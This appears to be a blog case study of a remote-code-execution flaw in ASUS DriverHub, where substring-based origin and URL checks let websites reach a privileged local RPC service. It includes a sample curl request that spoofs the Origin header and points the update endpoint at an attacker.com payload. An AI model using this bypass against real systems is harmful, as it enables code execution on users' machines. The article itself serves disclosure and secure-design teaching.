
A serious software architecture failure has been discovered in ASUS's pre-installed driver management software, exposing millions of users to potential remote code execution (RCE) attacks. This case study examines how seemingly minor architecture mistakes in the ASUS DriverHub software created a significant security vulnerability that could allow attackers to run malicious code with administrative privileges.
The Vulnerability: An Architecture Failure Analysis
The vulnerability stems from ASUS's approach to driver management. When users install an ASUS motherboard, the BIOS can automatically install DriverHub - a background service designed to keep system drivers updated. While this seems convenient, the implementation contains critical software architecture mistakes that compromise security.
The most concerning aspect of this architecture failure is how DriverHub operates. Rather than functioning as a traditional application with a user interface, it runs as a background process that communicates with ASUS's servers through a locally hosted RPC (Remote Procedure Call) service.
The Flawed Architecture Model
- DriverHub runs a local HTTP/WebSocket service on port 53000
- The service accepts commands from web browsers connecting to 127.0.0.1:53000
- The website driverhub.asus.com communicates with this local service to manage drivers
- The service provides extensive system information and can execute commands with administrative privileges
This architecture approach immediately raises red flags from a security perspective. Any service that allows a website to execute privileged commands on a local system requires robust security controls to prevent abuse.
Origin Validation: A Critical Software Architecture Mistake
The security of the DriverHub service relies primarily on origin validation - checking that requests come from authorized ASUS domains. However, the implementation of this validation represents a textbook case of software architecture failure modelling.
Instead of performing an exact match on the origin header (e.g., checking if origin equals "driverhub.asus.com"), the service uses a simple substring check, verifying only that the origin contains "asus.com" somewhere in the string.
// Vulnerable approach (conceptual example)
if (origin.includes("asus.com")) {
// Allow the request
}
// Secure approach
if (origin === "driverhub.asus.com") {
// Allow the request
}This means an attacker could set the origin to something like "malicious-site.com?asus.com" or "example.com/asus.com" and bypass the security check entirely. This fundamental architecture pitfall allows any website to communicate with the local RPC service by simply including the string "asus.com" somewhere in its origin header.

Exploitable RPC Endpoints: The Path to Remote Code Execution

After bypassing the origin check, an attacker can access several dangerous RPC endpoints. The most critical is the "update_app" endpoint, which allows updating the DriverHub software itself. This endpoint accepts a URL parameter specifying where to download the update from.
The URL validation suffers from the same architecture failure as the origin check - it only verifies that the URL contains "asus.com" somewhere in the string. This allows attackers to craft URLs pointing to malicious servers while still passing the validation check.
# Example of a malicious request that could bypass URL validation
curl http://127.0.0.1:53000/v1/update_app \
-H "Origin: malicious-site.com?asus.com" \
--data '{"url": "http://attacker.com/payload.exe?asus.com"}'While the service does verify that downloaded executables are signed by ASUS before running them, another architecture failure is present: files that fail the signature check are not deleted from the system. This creates a potential for time-of-check/time-of-use (TOCTOU) attacks or other creative exploitation methods.
Additional Dangerous Endpoints
Beyond the update functionality, the DriverHub RPC service exposes several other concerning endpoints that provide sensitive information or control system functions:
- device_info: Returns comprehensive system information including all installed ASUS software, drivers, hardware components, and MAC addresses
- reboot: Immediately reboots the system without user confirmation
- log: Provides access to system logs that may contain sensitive information
- install_app: Allows installation of applications from a predefined list
Lessons in Software Architecture Failure Modelling
This vulnerability highlights several critical lessons for software architects and security professionals:
- Never rely on simple string inclusion checks for security validation - always use exact matching or proper pattern validation
- Implement proper authentication for any service that can execute privileged commands
- Use certificate pinning and other security mechanisms when allowing web-to-local communication
- Always clean up failed or temporary files, especially when they contain potentially executable content
- Minimize the attack surface by limiting the functionality exposed through privileged interfaces
- Consider the security implications of automatic software installation features
Mitigating the Risk
If you own an ASUS motherboard with DriverHub installed, consider these steps to reduce your risk:
- Disable automatic software installation in your BIOS settings
- Uninstall DriverHub if it's not essential for your system
- Keep your system updated with the latest security patches
- Use a reputable security solution that can detect and block exploitation attempts
- Consider manually installing only the specific drivers you need rather than using automated tools
Conclusion: The Importance of Secure Architecture Design
This ASUS vulnerability serves as a powerful reminder of how software architecture mistakes can lead to serious security implications. Even companies producing hardware components like motherboards need to prioritize secure software design principles when developing accompanying software.
The case demonstrates that convenience features like automatic driver updates must be implemented with security as a primary consideration, not an afterthought. When architecture failures occur at this level - in software running with administrative privileges - the consequences can be particularly severe.
For software architects and developers, this serves as a valuable case study in how not to design privileged services and the importance of thorough security review before releasing software that operates with elevated system access.
Let's Watch!
Critical Security Flaw: How ASUS Driver Software Exposed Millions to RCE Attacks
Ready to enhance your neural network?
Access our quantum knowledge cores and upgrade your programming abilities.
Initialize Training Sequence